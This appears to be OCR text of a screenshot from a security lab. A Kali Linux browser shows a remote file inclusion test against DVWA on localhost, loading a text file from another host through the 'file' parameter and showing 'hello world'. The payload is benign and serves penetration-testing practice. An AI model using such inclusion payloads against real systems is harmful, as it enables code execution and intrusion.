 1 2 3 4
9:43
127.0.0.1/DVWA/rfi.
新标签页
127.0.0.1/DVWA/rfi.php?file=http://192.168.159.135/DVWA/echo.txt
50%
搜索
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hello world